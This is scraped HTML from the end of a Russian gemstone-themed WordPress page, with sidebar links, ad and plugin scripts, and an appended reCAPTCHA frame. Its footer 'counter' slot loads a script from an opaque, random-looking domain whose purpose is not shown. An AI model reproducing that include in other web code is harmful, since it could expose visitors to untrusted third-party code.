class="cat-item cat-item-4"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a> </li> <li class="cat-item cat-item-3"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a> </li> <li class="cat-item cat-item-16"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a> </li> <li class="cat-item cat-item-32"><a href="https://kamniinfo.ru/metally">Металлы</a> </li> <li class="cat-item cat-item-1"><a href="https://kamniinfo.ru/opisanie">Описание камней</a> </li> <li class="cat-item cat-item-34"><a href="https://kamniinfo.ru/magiya-kamnej/prakticheskaya-magiya">Практическая магия</a> </li> <li class="cat-item cat-item-30"><a href="https://kamniinfo.ru/raznoe">Разное</a> </li> <li class="cat-item cat-item-13"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a> </li> <li class="cat-item cat-item-33"><a href="https://kamniinfo.ru/talismany-i-omulety">Талисманы и омулеты</a> </li> <li class="cat-item cat-item-17"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a> </li> <li class="cat-item cat-item-14"><a href="https://kamniinfo.ru/juvelirnaya-moda">Ювелирная мода</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://kamniinfo.ru/raznoe/zhenskaya-sumka-klyuchevoy-aksessuar-dlya-lyubogo-stilya.html">Женская сумка: ключевой аксессуар для любого стиля</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/sapfir-svoystva-i-deystvie-kamnya-na-organizm.html">Сапфир: свойства и действие камня на организм</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/rulonnye-shtory-preimuschestva-i-nedostatki.html">Рулонные шторы: преимущества и недостатки</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/kak-poluchit-idealnuyu-figuru-bez-regulyarnyh-fizicheskih-nagruzok.html">Как получить идеальную фигуру без регулярных физических нагрузок?</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/parnye-koltsa-traditsii-i-osobennosti-nosheniya.html">Парные кольца: традиции и особенности ношения</a> </li> </ul> </div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- kamniinfo.ru сайдбар 2 --> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1481510579532745" data-ad-slot="9288106931"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 Всё про камни </div><!-- .site-info --> <div class="footer-counters"><script async src="https://xuvqgs.com/1wq71l219ilv/m0py30qh8768/uvq786ypkzm8.php"></script></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"753757b2ce","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"7e8193ecfa"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ --> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.79);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div> </div> <!-- / Cookie Notice plugin --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zjuncFCaHxTUc2Qnr3gGXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933979298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>